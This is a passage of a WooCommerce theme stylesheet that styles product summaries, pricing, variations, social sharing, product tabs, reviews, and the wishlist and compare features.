}
.woocommerce #main div.product.no-addtocart .summary .compare,
.woocommerce #main div.product.no-addtocart .summary .wishlist{
	float: left;/* rtl */
	margin: 0;
	top: 0 !important;
}
.woocommerce div.product.sold-individually form.cart .button{
	width: 100%;
}
.woocommerce div.product.sold-individually .summary div.meta-content{
	margin-top: 40px;
}
.woocommerce div.product.sold-individually .summary div.woocommerce-tabs{
	margin-top: 30px;
}
.woocommerce div.product .summary .wishlist a{
	line-height: 48px !important;
}
.woocommerce div.product .summary .wishlist{
	position: relative;
}
div.product .summary .wishlist a:before,
div.product .summary .compare a:before{
	transition: none;
	position: relative;
	font-size: 16px;
	opacity: 1;
}
div.product .summary .wishlist a, 
div.product .summary .compare a{
	font-size: 0;
}
div.product .summary .wishlist a .button-tooltip{
	display: none;
}
div.product .summary .wishlist a:before{
	font-family: 'Font Awesome 5 Free';
	content: "\f004";
	font-size: 14px;
	position: relative;
	line-height: 50px;
	font-weight: 400;
}
div.product .summary .compare a:before{
	content: "\e6ac";
	font-family: themify;
	line-height: 48px;
	font-weight: normal;
}
body div.product .summary .wishlist a.loading:after{
	content: "";
	border-bottom: 2px solid #161616;
    border-top: 2px solid transparent;
    border-right: 2px solid #161616;
    border-left: 2px solid transparent;
    border-radius: 100%;
	text-align: center;
    margin: 0;
    left: 50%;
    right: auto;
    top: 50%;
    bottom: auto;
    width: 20px;
    height: 20px;
	margin-left: -10px;
	margin-top: -10px;
	font-weight: normal;
	opacity: 1;
}
div.product .summary .wishlist a.loading:before {
	opacity: 0;
	visibility: hidden;
}
div.product .summary .wishlist a.loading{
	cursor: wait;
}
div.product .summary .compare a.added:before{
	content: "\e659"
}
div.product .summary .wishlist a.added:before{
	content: "\f004";
	font-weight: 900;
}
div.product .summary .wishlist a:hover{
	text-decoration: none;
}

/* Price */
.woocommerce div.product .summary > .price,
div.product .summary > .ts-variation-price{
	clear: both;
	margin: 0 0 20px 0;
	overflow: hidden;
}
div.product .summary > .price del,
.woocommerce div.product .summary > .price del{
	display: inline-block;
	opacity: 1;
}
.woocommerce div.product .summary > .price, 
.woocommerce div.product .single_variation_wrap .price{
	display: block;
	float: left;/* rtl */
}
.summary .discount-percent{
	float: left;/* rtl */
	margin-bottom: 24px;
}
.woocommerce div.product .summary > .price del, 
.woocommerce div.product .single_variation_wrap .price del{ 
	margin-right: 10px;/* rtl */
}
.woocommerce div.product.product-type-variable .summary > .price del, 
.woocommerce div.product.product-type-variable .single_variation_wrap .price del{
	margin-right: 10px;/* rtl */
}
.woocommerce div.product.single-no-compare form.cart,
.woocommerce div.product.single-no-wishlist form.cart{
	margin: 0 60px 0 0;/* rtl */
}
.woocommerce div.product.single-no-compare.single-no-wishlist form.cart,
.woocommerce #main div.product.no-addtocart form.cart{
	margin: 0;
}
.woocommerce div.product.single-no-compare form.cart .variations, 
.woocommerce div.product.single-no-compare form.cart .group_table,
.woocommerce div.product.single-no-wishlist form.cart .variations, 
.woocommerce div.product.single-no-wishlist form.cart .group_table{
	width: calc(100% + 60px)
}
.woocommerce #main div.product.no-addtocart form.cart .variations, 
.woocommerce #main div.product.no-addtocart form.cart .group_table,
.woocommerce div.product.single-no-wishlist.single-no-compare form.cart .variations, 
.woocommerce div.product.single-no-wishlist.single-no-compare form.cart .group_table{
	width: 100%;
}
#ts-quickshop-modal  div.product form.cart .variations, 
#ts-quickshop-modal div.product form.cart .group_table{
	width: 100%;
}
#ts-quickshop-modal .woocommerce div.product form.cart{
	margin: 0 0 20px 0;
}
.woocommerce div.product .cart:after{
	display: table;
	clear: both;
	content: "";
}
/* Type group product */
.woocommerce div.product form.cart .group_table td{
	padding: 10px 0;
	border-width: 1px 0 0 0;
	border-style: solid;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{
	padding: 10px 0;
}
.woocommerce div.product form.cart .group_table td:first-child{
	width: auto;
	text-align: left;/* rtl */
}
.woocommerce div.product form.cart .group_table tr:first-child td{
	border-width: 0;
}
.woocommerce .group_table tr td.woocommerce-grouped-product-list-item__price .woocommerce-Price-amount{
	padding: 6px 2px;
	display: inline-block;
}
.woocommerce div.product form.cart .group_table tr td:last-child{
	text-align: right;/* rtl */
}
.woocommerce div.product form.cart table{
	border: 0;
	border-collapse: collapse;
}
.woocommerce div.product form.cart .group_table{
	margin-bottom: 20px;
	margin-top: -10px;
}
.woocommerce div.product form.cart .group_table td{
	vertical-align: top;
}
.woocommerce div.product form.cart .group_table td .quantity,
 form.cart .group_table .quantity input.qty, 
.woocommerce form.cart .group_table .quantity input.qty{
	width: 80px;
	border-width: 0;
	padding: 0;
	float: none;
	display: inline-block;
}
.group_table .quantity .minus, 
.group_table .quantity .plus{
	border-width: 0;
	height: 30px;
	width: 20px;
	margin: 0 !important;
	line-height: 30px;
}
.group_table td.woocommerce-grouped-product-list-item__label label{
	margin: 0;
	padding: 6px 0;
}
.woocommerce div.product form.cart .group_table .button{
	min-width: 0;
	float: none;
	font-size: 0;
	height: 46px;
	width: 46px;
	letter-spacing: 0;
	margin: 0 !important;
	padding:0 !important;
}
form.cart .group_table .button:after{
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	font-size: 20px;
	line-height: 42px;
	content: "\e60d";
	font-weight: normal;
}
.woocommerce div.product form.cart .group_table .button:before{
	display: none;
}
.group_table a,
.group_table a:hover{
	text-decoration: none;
}
/* Variable */
.ts-size-chart-content{
	overflow: hidden;
}
.chart-label{
	position: relative;
	display: inline-block;
	text-transform: uppercase;
}
.chart-content{
	display: block;
	margin-bottom: 40px;
}
.chart-image{
	margin-bottom: 40px;
	text-align: center;
}
.has-table .chart-image{
	float: right;/* rtl */
	width: 50%;
}
.chart-table{
	max-width: 900px;
	margin: 0 auto;
}
.chart-table td{
	text-align: center;
}
.has-image .chart-table{
	float: right;/* rtl */
	width: 50%;
}
.woocommerce div.product form.cart .variations{
	position: relative;
	margin-bottom: 14px;
}
.woocommerce div.product form.cart .variations,
.woocommerce div.product form.cart .group_table{
	width: calc(100% + 120px);
	max-width: 510px;
}
.woocommerce div.product form.cart .variations > div:nth-child(2),
.woocommerce div.product form.cart .variations > div:nth-child(3),
.woocommerce div.product form.cart .variations > div:nth-child(4){
	margin-top: 20px;
}
.woocommerce div.product form.cart .variations:after{
	clear: both;
	display: table;
	content: "";
}
.woocommerce-variation-add-to-cart{
	overflow: hidden;
}
.woocommerce div.product form.cart .variations select{
	min-width: initial;
}
.woocommerce div.product form.cart .variations label{
	padding-bottom: 5px;
}
.single_variation_wrap{
	position: relative;
}
.single_variation_wrap .woocommerce-variation .woocommerce-variation-price,
.single_variation_wrap .woocommerce-variation .woocommerce-variation-availability{
	display: none !important;
}
.woocommerce div.product form.cart .reset_variations{
	clear: both;
	float: left;/* rtl */
	font-size: 80%;
	font-weight: normal;
	line-height: 26px;
	background: transparent;
	border: 0;
	padding: 0;
	margin-top: 0;
	text-transform: none;
}
.woocommerce div.product form.cart .has-dropdown .reset_variations {
	margin-top: 5px;
	margin-bottom: -5px;
}
.woocommerce div.product form.cart .variations .attribute select{
	margin: 0;
}
.woocommerce div.product form.cart .variations > div:last-child{
	padding-bottom: 10px;
}
div.product .woocommerce-variation-price .price{
	padding: 0 0 15px 0;
	display: block;
}
.woocommerce div.product form.cart .reset_variations:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
	margin-right: 3px;/* rtl */
    content: "\f00d";
    font-weight: 900 !important;/* default */
    line-height: 24px;
	font-size: 12px;
}
.woocommerce div.product form.cart .has-dropdown .label{
	display: none;
}
/* Variable style 2 */
.ts-product-attribute:after{
	display: table;
	clear: both;
	content: "";
}
div.product .summary .meta-content .sharethis-inline-share-buttons{
	margin-top: 14px;
}
div.product .summary .meta-content{
	margin: 30px 0 0 0;
    position: relative;
    z-index: 1;
	clear: both;
	display: inline-block;
	width: 100%;
}
.woocommerce div.product:not(.product-type-simple).single-no-compare.single-no-wishlist.no-addtocart .summary .meta-content{
	margin-top: 0;
}
.woocommerce div.product.sold-individually.product-type-simple.single-no-compare.single-no-wishlist.no-addtocart .summary div.meta-content,
.woocommerce div.product.product-type-simple.single-no-compare.single-no-wishlist.no-addtocart .summary div.meta-content{
	margin-top: 32px;
}
div.product .summary .meta-content{
	margin-top: 44px;
}
div.product .summary .woocommerce-tabs + .meta-content{
	margin-top: 20px;
}
div.product .summary .meta-content > *{
	margin-bottom: 6px;
}
div.product .summary .meta-content > *:last-child{
	margin-bottom: 0;
}
.brands-link span:not(.brand-links),
.cats-link span:not(.cat-links),
.tags-link span:not(.tag-links),
.ts-social-sharing span,
.social-sharing span,
.woocommerce div.product .sku-wrapper span:not(.sku){
	padding-left: 1px;
	padding-right: 4px;/* rtl */
	float: left;/* rtl */
	text-transform: uppercase;
}
div.product p.availability.stock{
	text-transform: uppercase;
}
.ts-social-sharing span,
.social-sharing span{
	line-height: 28px;
}
.social-sharing .ts-social-sharing{
	float: left;/* rtl */
}
.ts-social-sharing span{
	display:none;
}
.sharethis-inline-share-buttons{
	margin-left: -2px;
	margin-right: -2px;
	display: block;
	direction: ltr !important;/* rtl */
	text-align: left !important;/* rtl */
}
.single-post .sharethis-inline-share-buttons{
	text-align: center !important;
}
.sharethis-inline-share-buttons .st-btn{
	width: 24px !important;
	height: 24px !important;
	line-height: 24px !important;
	margin: 2px !important;
	padding: 0 !important;
}
.sharethis-inline-share-buttons .st-btn > svg{
	top: 4px !important;
}

/* SHARING */
.ts-social-sharing ul{
	margin: 0;
	position: relative;
}
.ts-social-sharing li{
	list-style: none;
    padding: 0;
    margin: 0 3px;
    float: left;/* rtl */
}
.ts-social-sharing li a{
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: inline-block;
}
.ts-social-sharing ul li a:hover{
	opacity: 0.8;
}
.ts-social-sharing li.facebook a{
	background: #3B5998;
	color: #ffffff;
}
.ts-social-sharing li.twitter a{
	background: #2CAAE1;
	color: #ffffff;
}
.ts-social-sharing li.flickr a{
	background: #E30761;
	color: #ffffff;
}
.ts-social-sharing li.vimeo a{
	background: #17B3E8;
	color: #ffffff;
}
.ts-social-sharing li.mailchimp a{
	background: #176DBA;
	color: #ffffff;
}
.ts-social-sharing li.youtube a{
	background: #CC181E;
	color: #ffffff;
}
.ts-social-sharing li.viber a{
	background: #7C529E;
	color: #ffffff;
}
.ts-social-sharing li.skype a{
	background: #009EE5;
	color: #ffffff;
}
.ts-social-sharing li.instagram a{
	background: #125688;
	color: #ffffff;
}
.ts-social-sharing li.feedburner a{
	background: #125688;
	color: #ffffff;
}
.ts-social-sharing li.linkedin a{
	background: #0177B5;
	color: #ffffff;
}
.ts-social-sharing li.wordpress a{
	background: #cb2027;
	color: #ffffff;
}
.ts-social-sharing li.pinterest a{
	background: #cb2027;
	color: #ffffff;
}
.ts-social-sharing li.reddit a{
	background: #516AE8;
	color: #ffffff;
}
.summary .ts-social-sharing span{
	display:inline;
	position: relative;
	transition: 350ms ease 0s;
}
.summary .ts-social-sharing span.symbol{
	display: none;
}
.summary .ts-social-sharing span.icon:before{
	display: inline-block;
	font-family: themify;
	content: "\e750";
	line-height: 14px;
	position: relative;
	top:1px;
	margin-right: 5px;/* rtl */
	font-weight: normal;
}
.summary .ts-social-sharing{
	cursor: pointer;
}
.summary .ts-social-sharing > :not(span){
	position: absolute;
	left: 20px;/* rtl */
	right: auto;
	top: 50%;
	width: 180px;
	transform: translate(0,-50%);
	opacity: 0;
	visibility: hidden;
	transition: 350ms ease 0s;
	z-index: 2;
}
.ts-social-sharing ul{
	margin: 0 -2px;
}
.summary .ts-social-sharing ul{
	margin: -1px -2px;
}
.ts-social-sharing ul li{
	margin: 2px;
}
.ts-social-sharing ul li a{
	background: rgba(155,155,155,0.1);
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-size: 12px;
}
.summary .ts-social-sharing:hover > :not(span){
	opacity: 1;
	visibility: visible;
}
.summary .ts-social-sharing span.icon{
	
}
.summary .ts-social-sharing:hover span{
	opacity: 0;
	transform: translate(10px,0);
}
.summary .ts-social-sharing:hover > :not(span) > *{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-name: run_social_product;
	-moz-animation-name: run_social_product;
	animation-name: run_social_product;

	backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.summary .ts-social-sharing > :not(span) > *:nth-child(2){
	animation-delay: 200ms;
	-webkit-animation-delay: 200ms;
	-moz-animation-delay: 200ms;
}
.summary .ts-social-sharing > :not(span) > *:nth-child(3){
	animation-delay: 350ms;
	-webkit-animation-delay: 350ms;
	-moz-animation-delay: 350ms;
}
.summary .ts-social-sharing > :not(span) > *:nth-child(4){
	animation-delay: 450ms;
	-webkit-animation-delay: 450ms;
	-moz-animation-delay: 450ms;
}
.summary .ts-social-sharing > :not(span) > *:nth-child(5){
	animation-delay: 500ms;
	-webkit-animation-delay: 500ms;
	-moz-animation-delay: 500ms;
}
.summary .ts-social-sharing > :not(span) > *:nth-child(6){
	animation-delay: 550ms;
	-webkit-animation-delay: 550ms;
	-moz-animation-delay: 550ms;
}

/* SHOP ATTRIBUTE */
.woocommerce .woocommerce-tabs table.shop_attributes a{
	text-decoration: none;
}
.woocommerce table.shop_attributes{
	margin-top: 0;
}
.woocommerce table.shop_attributes tr,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th{
	background: transparent;
}
.woocommerce table.shop_attributes tr:last-child td,
.woocommerce table.shop_attributes tr:last-child th,
.woocommerce .woocommerce-tabs table.shop_attributes{
	border-width: 0;
}
.woocommerce .woocommerce-tabs table.shop_attributes tr:first-child td,
.woocommerce .woocommerce-tabs table.shop_attributes tr:first-child th{
	padding-top: 0;
}
.woocommerce table.shop_attributes td p{
	padding-top: 4px;
	padding-bottom: 4px;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th{
	line-height: inherit;
	background: transparent;
	font-style: normal;
	text-transform: none;
	border-width: 0 0 1px 0;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th{
	padding: 8px 20px 8px 0;/* rtl */
}
/* Upsell Related */
#tab-more_seller_product .products .product{
	width: 25%;
	float: left;/* rtl */
}
#tab-more_seller_product .products .product.first,
#tab-more_seller_product .products .product.last{
	clear: none;
	float: left;/* rtl */
}
#tab-more_seller_product .products .product:nth-child(4n+1){
	clear: both;
	float: left;/* rtl */
}
.cross-sells .products,
.up-sells .products,
.related .products{
	position: relative;
}
.up-sells .products .product,
.related .products .product{
	width: 25%;
}
.cross-sells,
.up-sells,
.related{
	clear: both;
	position: relative;
	margin-bottom: 40px;
}
.heading-wrapper,
.heading-shortcode,
.theme-title,
.cross-sells,
.up-sells,
.related{
	margin: 0 0 40px 0;
	overflow: hidden;
}
.heading-wrapper > h2,
.heading-shortcode > h3,
.theme-title > h3,
.cross-sells > h2,
.up-sells > h2,
.related > h2{
	margin: 0;
	display: inline-block;
	position: relative;
}
.ads-banner{
	clear: both;
	margin-bottom: 60px;
}
/* TAB WOOCOMMERCE */
.woocommerce-tabs .wc-tab:after{
	display: table;
	clear: both;
	content: "";
}
/* Accordion */
.accordion-tabs .vc_tta-accordion .vc_tta-panel,
.woocommerce-tabs .vc_tta-container{
	margin-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs{
	padding: 0 0 60px 0;
	border: 0;
	margin: 30px 0 0 0;
	display: inline-block;
	width: 100%;
}
.woocommerce div.product .summary .accordion-tabs{
	margin: 28px 0 0 0;
	padding: 0;
}
div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title{
	margin: 0;
	line-height: 0;
}
div.product .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body{
	display: none;
	margin-bottom: 30px;
}
.woocommerce div.product > .woocommerce-tabs.accordion-tabs{
	margin-bottom: 70px;
}
div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a{
	padding: 7px 40px 7px 0;/* rtl */
	border-width: 1px 0 0 0;
	border-style: solid;
	text-transform: uppercase;
	border-color: inherit !important;
}
div.product .vc_tta-accordion .vc_tta-panel:first-child .vc_tta-panel-title > a{
	border-width: 0;
}
div.product .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{
	font-size: 14px !important;
}
div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a:after{
	position: absolute;
	right: 0;/* rtl */
	top: 7px;
	line-height: 20px;
	content: "\e61a";
	font-family: 'themify';
	font-weight: normal;
}
div.product .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a:after{
	content: "\e622";
}
div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a:before{
	display: none;
}
div.product .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon{
	text-align: right;/* rtl */
	width: 20px;
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	display: block !important;
	width: 100%;
	margin: -5px -20px 20px -20px;/* rtl */
	padding: 0;
	overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	margin: 6px 20px;/* rtl */
	padding: 0;
	position: relative;
	z-index: 1;
	float: left;/* rtl */
	border-width: 0;
	border-radius: 0;
	background: transparent !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li > a:before{
	border-width: 4px 0 0 0;
    border-style: solid;
    position: absolute;
    left: 0;/* rtl */
    bottom: -8px;
    content: "";
    height: 4px;
    width: 0;
    transition: 350ms ease 0s;
}
.woocommerce .site-content div.product .woocommerce-tabs ul.tabs li > a{
	line-height: 20px;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover > a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a:before{
	width: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li > a{
	padding: 0;
	text-transform: uppercase;
	margin: 0;
    position: relative;
    z-index: 1;
    width: 100%;
    display: inline-block;
    transition: 350ms ease 0s;
}
.woocommerce div.product .woocommerce-tabs .panel{
	padding: 0;
	margin-bottom: 0;
	display: none;
}
.product-content.show-more-less{
	max-height: 250px;
	overflow: hidden;
	position: relative;
	transition: 3s ease 0s;
}
.product-content.show-more-less:before{
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 150px;
	content: "";
	transition: 350ms ease 0s;
	background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),to(#fff));
    background-image: linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);
}
.product-content.opened{
	max-height: 1000px;
}
.product-content.opened:before{
	visibility: hidden;
	opacity: 0;
}
.more-less-buttons{
	position: relative;
	z-index: 2;
	margin: 20px 0 0 0;
}
.more-less-buttons a{
	text-transform: uppercase;
	padding: 0 0 2px 0;
}
.more-less-buttons a:hover{
	text-decoration: none;
}

/* TAB COMMENT */
.woocommerce-tabs #comments > h2{
	display: none;
}
span.required{
	color: red;
}
.woocommerce #reviews h3{
	margin-bottom: 24px;
}
.woocommerce-tabs #comments{
	float: left;/* rtl */
	width: 57%;
	padding-right: 20px;/* rtl */
}
.woocommerce-tabs #review_form_wrapper{
	float: left;/* rtl */
	width: 43%;
	padding: 0 0 0 30px; /* rtl */
	border-width: 0 0 0 1px; /* rtl */
	border-style: solid;
}
.comment-respond #reply-title{
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
}
/* Has sidebar */
.ts-col-18 .woocommerce-tabs #comments{
	width: 55%;
}
.ts-col-18 .woocommerce-tabs #review_form_wrapper{
	width: 45%;
}
/* End sidebar */
.comment-respond .form-submit{
	margin-top: 20px !important;
}
.woocommerce #review_form #respond p{
	margin: 10px 0 5px 0;
}
.woocommerce #review_form #respond p.stars{
	display: inline-block;
	line-height: 16px;
	margin-top: 0;
}
.woocommerce #review_form #respond p.form-submit{
	margin: 0;
}
.woocommerce #review_form #respond p.comment-form-rating{
	margin: 20px 0;
}
.comment-form-comment label{
	display: block;
}
.comment-respond textarea,
#commentform textarea{
	margin: 0;
	width: 100%;
	min-height: 150px;
	max-width: 100%;
}
.woocommerce #reviews #comments ol.commentlist > li{
	list-style: none;
	margin: 0 0 30px 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	padding-bottom: 25px;
}
.woocommerce #reviews #comments ol.commentlist > li:last-child{
	border: 0;
	margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist > li .comment-text p.meta{
	margin-top: -3px;
	margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist > li .comment-text{
	border-radius: 0;
	margin-left: 80px; /* rtl */
	padding: 0;
	border: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	width: 60px;
	position: static;
	float: left;/* rtl */
	border: 0;
	padding: 0;
}
.woocommerce #reviews #comments > h2{
	margin: 0 0 30px 0;
	padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{
	font-size: 90%;
}
.woocommerce #review_form #respond .form-submit input[type="submit"]{
	min-width: 120px;
}

/*** WISHLIST ***/
.ts-wishlist-table-wrapper {
	position: relative;
	overflow: hidden;
}
.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) {
	display: flex;
	padding: 20px 0;
	gap: 20px;
	align-items: center;
    border-width: 0 0 1px 0;
	border-style: solid;
	position: relative;
}
.ts-wishlist-table-wrapper .items .product-price {
	font-family: inherit !important;
    font-style: inherit !important;
    font-weight: inherit !important;
    font-size: inherit !important;
	font-variant: lining-nums;
}
.ts-wishlist-table-wrapper .items .product-price {
	display: flex;
	gap: 5px 10px;
}
.ts-wishlist-table-wrapper .product-price .amount {
	padding: 0;
}
.ts-wishlist-table-wrapper .wishlist-item:last-child {
	border-width: 0;
}
.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > .product-price {
	width: auto;
	min-width: 150px;
	max-width: 150px;
}
.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > .product-stock-status {
	min-width: 180px;
	max-width: 180px;
	width: auto;
}
.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > .product-name {
	flex: 1;
}
.ts-wishlist-table-wrapper .wishlist-item > .product-thumbnail {
	width: 80px;
}
.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > .product-remove a {
	width: 100%;
	font-size: 0;
	display: inline-block;
}
.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) a {
	color: inherit; 
	text-decoration: none;
}
.ts-wishlist-table-wrapper .button-tooltip {
	display: inline-block;
}
.ts-wishlist-table-wrapper .heading-row > .product-name {
	order: -1;
}
.ts-wishlist-table-wrapper .product-add-to-cart {
	min-width: 180px;
	align-items: flex-end;
}
.ts-wishlist-table-wrapper .product-add-to-cart a{
	display: inline-block !important;
    min-width: 0;
    padding: 6px 25px !important;
    font-size: 90% !important;
}
.ts-wishlist-table-wrapper .product-add-to-cart a.added:before,
.ts-wishlist-table-wrapper .product-add-to-cart a.added_to_cart {
	display: none !important;
}
.ts-wishlist-table-wrapper .product-add-to-cart {
	display: flex;
    flex-direction: column;
    gap: 5px;
}

/*** Empty wishlist ***/
.ts-wishlist-table-wrapper.empty-wishlist .items .item:only-child {
	padding: 20px 0; 
	width: 100%; 
	text-align: inherit;
}

/*** Loading ***/
.ts-wishlist-table-wrapper.loading:before {
	content: '';
	position: absolute;
	inset: 0;
	background: rgba(255,255,255,0.7);
	z-index: 2;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 4. COMPARE --------------------------------------------------------------------------------------------------------*/
.ts-compare-popup .content-wrapper:after {display:none !important}
:where(.ts-stick-compare-button, .ts-compare-popup) {
	display: none;
	position: fixed;
	bottom: 0;
	z-index: 993;
}
.ts-stick-compare-button {
	left: 5px;/* rtl */
    gap: 5px;
    bottom: 5px;
}
.ts-stick-compare-button:hover {
	cursor: pointer;
}
.ts-compare-popup {
	left: 0;
	right: 0;
	gap: 10px;
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
}
.ts-compare-popup.loading {
	min-height: 120px;
	display: inline-flex;
}
.ts-compare-popup.loading .content-wrapper {
	opacity: 0;
	visibility: hidden;
}
.ts-stick-compare-button.active {
    display: inline-flex;
}
.ts-compare-popup.active {
	display: flex;
}
.ts-compare-popup .content-wrapper {
	display: flex;
	align-items: center;
    gap: 40px;
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0 auto;
}
.ts-compare-popup .actions {
	width: 250px;
    display: flex;
    flex-direction: column;
    text-align: center;
	align-items: center;
	gap: 20px;
}
.ts-compare-popup .button {
	width: 100%;
}
.ts-compare-popup .empty-compare-button {
	display: inline-block;
	text-decoration: none;
	position: relative;
	color: inherit;
}
body a.empty-compare-button:after {
	content: '';
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-bottom: 1px solid;
	transition: 300ms ease;
	margin: 0;
}
body a.empty-compare-button:hover:after {
	width: 0;
}
.ts-compare-popup .items {
	flex: 1;
	display: flex;
	gap: 20px;
}
.ts-compare-popup .items .item {
	position: relative;
	flex: 1;
	outline: 1px dashed;
	padding: 10px;
}
.ts-compare-popup .items .item.empty {
	display: flex;
	align-items: center;
    justify-content: center;
}
.ts-compare-popup .items .item.empty > * {
	display: none !important;
}
.ts-compare-popup .items .item.empty:before {
	content: '+';
	font-family: 'tahoma';
	font-weight: normal;
	font-style: normal;
	letter-spacing: 0;
	font-size: 18px;
}
.ts-compare-popup .items .item .product-thumbnail {
	width: 80px;
}
.ts-compare-popup .items .item a {
	text-decoration: none;
}
.ts-compare-popup .items .item .product-name {
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}
.ts-compare-popup .items .item .product-meta {
	display: flex;
	flex-direction: column;
	gap: 2px;
	flex: 1;
}
.ts-compare-popup .items .item .product-wrapper {
	display: flex;
	gap: 20px;
	align-items: center;
}
.ts-compare-popup .product-price {
	margin-left: -5px;
}
.ts-compare-popup .close,
.ts-compare-popup .item .remove {
	width: 30px;
	height: 30px;
	font-size: 10px;
	position: absolute;
	top: 0;
	right: 0;/* rtl */
	display: inline-block;
	text-align: center;
}
.ts-compare-popup .close {
	font-size: 13px;
}
.ts-compare-popup .close:hover,
.ts-compare-popup .item .remove:hover {
	cursor: pointer;
}
.ts-compare-popup .close:before,
.ts-compare-popup .item .remove:before,
.ts-remove-from-compare:before,
.ts-remove-from-wishlist:before {
	font-family: themify;
	content: "\e646";
	letter-spacing: 0;
	font-size: 14px;
	line-height: 30px;
}
.ts-compare-table-wrapper {
	width: 100%;
	display: table;
	margin-bottom: 80px;
	position: relative;
	border-width: 0 0 1px 1px;
	border-style: solid;
    overflow: hidden;
}
.ts-compare-table-wrapper > div {
	display: table-row;
	text-align: center;
}
.ts-compare-table-wrapper > div.product-thumbnail .product-add-to-cart {
	margin-top: auto;
}
.ts-compare-table-wrapper > div > *:not(.heading) {
	flex: 1;
}
.ts-compare-table-wrapper > div > * {
	display: table-cell;
	padding: 25px 30px;
	border-width: 1px 1px 0 0;
	border-style: solid;
}
.ts-compare-table-wrapper > div:not(.product-thumbnail) > * {
	vertical-align: middle;
}
.ts-compare-table-wrapper > div .heading {
	min-width: 200px;
	text-align: start;
	text-transform: uppercase;
}
.ts-compare-table-wrapper > div ul {margin: 0;}
.ts-compare-table-wrapper .product-description ul {
	align-items: center;
}
.ts-compare-table-wrapper .product-thumbnail > div {
	text-align: center; 
	padding-top: 50px; 
	padding-bottom: 25px; 
	position: relative;
}
.ts-compare-table-wrapper .product-thumbnail .product-price {
	line-height: 0;
}
.ts-compare-table-wrapper .product-thumbnail > div > .thumbnail {
	margin-bottom: 20px;
}
.ts-compare-table-wrapper .product-thumbnail > div > .product-add-to-cart{
	margin-top: 15px;
}
.ts-compare-table-wrapper .product-thumbnail > div > .thumbnail {
	display: block;
}
.ts-compare-table-wrapper .product-thumbnail > div h6 {
	margin-bottom: 6px;
}
.ts-compare-table-wrapper a, .ts-compare-table-wrapper a:hover {
	text-decoration: none;
}
.ts-compare-table-wrapper.woocommerce a.added_to_cart {
	display: none;
}
.ts-remove-from-compare {
	width: 30px;
	height: 30px;
	line-height: 30px;
	position: absolute;
	top: 10px;
	left: 50%;
	transform: translateX(-50%);
	font-size: 0;
	color: inherit;
	letter-spacing: 0;
}
.ts-compare-table-wrapper .product-thumbnail img {
	width: 100%;
    max-width: 300px;
}
.ts-compare-table-wrapper .product-thumbnail .product-price,
.ts-compare-table-wrapper .product-thumbnail h6{
	max-width: 300px;
	margin-left: auto;
	margin-right: auto;
}
.ts-compare-table-wrapper .product-add-to-cart .button-tooltip {
	display: inline-block;
}
.ts-compare-table-wrapper.woocommerce .product-add-to-cart .button {
    margin: 0 auto;
	display: inline-flex;
	gap: 0 5px;
	padding-left: 15px;
	padding-right: 15px;
	min-width: 230px;
	justify-content: center;
}
.ts-compare-table-wrapper .product-pa_color > div > span,
.ts-compare-table-wrapper .product-pa_color > div > img {
	width: 30px;
	height: 30px;
	border-radius: 100%;
	border: 1px solid #e5e5e5;
	margin: 5px;
	display: inline-block;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- VIII. CHECK OUT ---------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
/* MY ACCOUNT */
#ts-login-form > p{
	margin-bottom: 10px;
}
